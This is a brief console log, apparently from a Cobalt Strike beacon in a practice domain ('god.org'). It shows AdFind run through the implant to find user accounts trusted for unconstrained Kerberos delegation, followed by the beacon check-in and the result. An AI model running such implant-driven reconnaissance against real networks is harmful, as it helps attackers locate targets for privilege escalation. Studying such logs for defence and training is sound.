 [11/21 17:12:35] beacon> shell C:\Users\Administrator\Desktop\AdFind.exe -b "DC=god,DC=org" -f "(&
(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=524288))" -dn
[11/21 17:12:36] [*] Tasked beacon to run: C:\Users\Administrator\Desktop\AdFind.exe -b "DC=god,
DC=org" -f "(&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=524288))" -dn
[11/21 17:12:36] [+] host called home, sent: 181 bytes
[11/21 17:12:37] [+] received output:
AdFind V01.52.00cpp Joe Richards (support@joeware.net) January 2020
Using server: owa.god.org:389
Directory: Windows Server 2008 R2
dn:CN=test123,CN=Users,DC=god,DC=org
1 Objects returned